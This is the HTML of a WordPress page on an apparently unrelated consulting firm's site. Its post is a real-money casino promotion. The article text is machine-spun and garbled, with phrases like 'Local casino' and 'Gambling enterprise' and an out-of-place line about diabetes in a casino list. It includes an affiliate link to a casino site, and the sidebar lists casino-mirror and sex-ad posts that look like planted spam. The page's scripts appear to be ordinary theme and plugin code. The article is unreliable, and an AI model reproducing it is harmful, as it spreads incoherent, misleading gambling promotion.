<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-697b3ece31a389264" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Internet casino, casino apps Real cash Local casino</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Internet casino, casino apps Real cash Local casino</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-28095" class="post-28095 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-28095" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/totally-free-goodwin-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-ports-on-the-internet/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/pay-by-cellular-local-zodiac-casino-withdrawal-casino-no-deposit-bonus-codes/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">June 18, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Should Play Today? Read the #1 Real cash Gambling enterprise</a></li>
<li><a href="#toc-1">Tips Improve your Chance of Effective In the An internet Local casino?</a></li>
<li><a href="#toc-2">Enjoy Online game And cash Aside Winnings</a></li>
<li><a href="#toc-3">Tips Enjoy Plinko?</a></li>
<li><a href="#toc-4">How we Rate On the web Keno Gambling enterprises</a></li>
</ul>
</div>
<p>Curiously, they also have an unknown number to have ‘support+’ which needs an access password to utilize and that is only available 9 are so you can 7 pm Saturday in order to Tuesday . We’re also not entirely sure just what this is, but i’ll place it down seriously to some sort of unexplained V.We.P. cheer. <span id="more-28095"></span> Financial Equipment step 3.9/5 From our finest 5 a real income gambling enterprises, Ports away from Vegas unfortunately has got the the very least available options to help you professionals. It shelter one another crypto and you may fiat, nevertheless choices are fairly minimal. It is good to come across Neteller here even when, getting one of the most well-known elizabeth-wallets online. Rating joined at the Ports from Las vegas right now to allege your own $dos,five-hundred invited bonus.</p>
<ul>
<li>Online casinos the real deal currency try websites you to gamblers choose to see.</li>
<li>Diabetic issues mellitus &#8211; with alterations in the brand new wall space from arteries and you can atherosclerosis, which results in a solution of your flow to different buildings.</li>
<li>Bovada has existed in some function because the 90s, making this a huge character play straight away.</li>
</ul>
<p>This video game is a personal from 888Casino, definition you desire a merchant account on their site to experience. That is a online game to travel with time and find out exactly what online slots games was previously before the on-line casino boom. Created by Microgaming inside the 2005, the brand new Plant Telegraph <a href="https://realmoney-casino.ca/real-money-casino-apps/">casino apps</a> position remains real time and you may throwing at the VideoSlots Casino. Full, payouts commonly just as larger as they will be, nevertheless the fun quotient try from the graph as you getting almost as if you are viewing a south Playground occurrence as you gamble. Your own multiplier develops whenever among the evildoers goes down, and make an excellent 260x range bet payout you&#8217;ll be able to if all four is defeated. So it governmental Ports game is probably the greatest online slots games to help you enjoy in the 2022.</p>
<h2 id="toc-0">Should Play Today? Read the #1 Real cash Gambling enterprise &#8211; casino apps</h2>
<p>Red dog is actually all of our second possibilities on the our listing, sporting enjoyable and you can vibrant design, high RTP video game, and many outstanding reload incentives readily available. Video game Library cuatro.5/5 Whether or not Red-dog’s collection can be a bit brief, they nevertheless is able to package a punch with many of your own finest a real income slot video game available. Some features were Achilles, Cash Bandits 2, and you will Diamond Fiesta. If you&#8217;d like a knowledgeable sample during the fulfilling the new betting criteria, pick the new large RTP slots which happen to be in abundance in the it on-line casino. When you’re all the authorized and you will behind the brand new curtain, there are also a great band of alive specialist games readily available here.</p>
<h2 id="toc-1">Tips Improve your Chance of Effective In the An internet Local casino?</h2>
<p><img decoding="async" src="https://image.winudf.com/v2/image1/YWlyLmNvbS5wbGF5dGlrYS5jdnNfc2NyZWVuXzFfMTU4NzcxNzI5NF8wOTk/screen-2.jpg?fakeurl=1&#038;h=360&#038;type=webp" alt="Internet casino, casino apps Real cash Local casino" border="1" align="left" style="padding: 20px;"></p>
<p>They supply the people individuals put steps such Bank card, Visa, and cash transmits. They offer withdrawal steps including cheque, and quick financial transfer. Ports Kingdom is pretty the new, that have only already been established in 2018. He&#8217;s moving their way-up in order to as being the greatest on line gambling establishment. Play will come in one another instantaneous and you will mobile versions, and that is running on several software systems. It accept of several different put actions in addition to Visa, Mastercard, bitcoin, and you will Litecoin.</p>
<h2 id="toc-2">Enjoy Online game And cash Aside Winnings</h2>
<p>With similar wager and you may coin worth of 0.step 1 credit, you could potentially twist the brand new reels one thousand times. Not forgetting, you can gamble 100 % free slots gambling games quickly rather than filling up their account. While each real cash keno website pays out a lot more once you hook a higher part of quantity, the quantity casinos pay may differ. Before you secure their amounts, see just what the brand new payment is like to the some gaming possibilities at your chosen keno local casino.</p>
<h2 id="toc-3">Tips Enjoy Plinko?</h2>
<p><img decoding="async" src="https://mybettingdeals.com/wp-content/uploads/2019/05/Guts-welcome-bonus.jpg" alt="Internet casino, casino apps Real cash Local casino" align="left" border="1" style="padding: 10px;"></p>
<p>The organization shelter players&#8217; legal rights and will care for highest conditions on the market. The brand new MGA are a mainstay away from equity and visibility for professionals and providers the same. GambleAware provide professionals as well as their family members suggestions and you will tips on gambling. They supply guidance and you may suggestions to encourage responsible betting, one another to help you professionals and you can local casino operators, and present help individuals who could have a gaming state. It’s an easy task to lose tabs on time if you’lso are betting to the a circle.</p>
<h2 id="toc-4">How we Rate On the web Keno Gambling enterprises</h2>
<p>For individuals who’re also trying to find, say, a higher payout on line slot machine you will need getting examining for an enthusiastic RTP fee. So it on-line casino also offers a number of other advertisements and it extremely apparently reputation the list of also provides. Simple to subscribe, make an instant sign on, establish in initial deposit, and start to experience poker, blackjack, roulette, and. However, be careful while using the these no-deposit incentives, while they might not have athlete-amicable terminology. You’ll must sign in and build an account in the on line playing web site of your preference. The newest casino will usually deliver a verification current email address while the registration procedure is finished.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Internet+casino%2C+casino+apps+Real+cash+Local+casino&#038;url=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F&#038;description=Internet+casino%2C+casino+apps+Real+cash+Local+casino" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F&#038;title=Internet+casino%2C+casino+apps+Real+cash+Local+casino&amp;summary=Articles+Should+Play+Today%3F+Read+the+%231+Real+cash+Gambling+enterprise+Tips+Improve+your+Chance+of+Effective+In+the+An..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Finternet-casino-casino-apps-real-cash-local-casino%2F&#038;title=Internet+casino%2C+casino+apps+Real+cash+Local+casino" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697b3ece396c4" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-697b3ece396ae4425 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697b3ece396c4")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697b3ece3a91b8010"><div class="vc_column-inner thegem-custom-inner-697b3ece3a91c vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-697b3ece3a9e05509.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-697b3ece3a9e05509 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/internet-casino-casino-apps-real-cash-local-casino/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
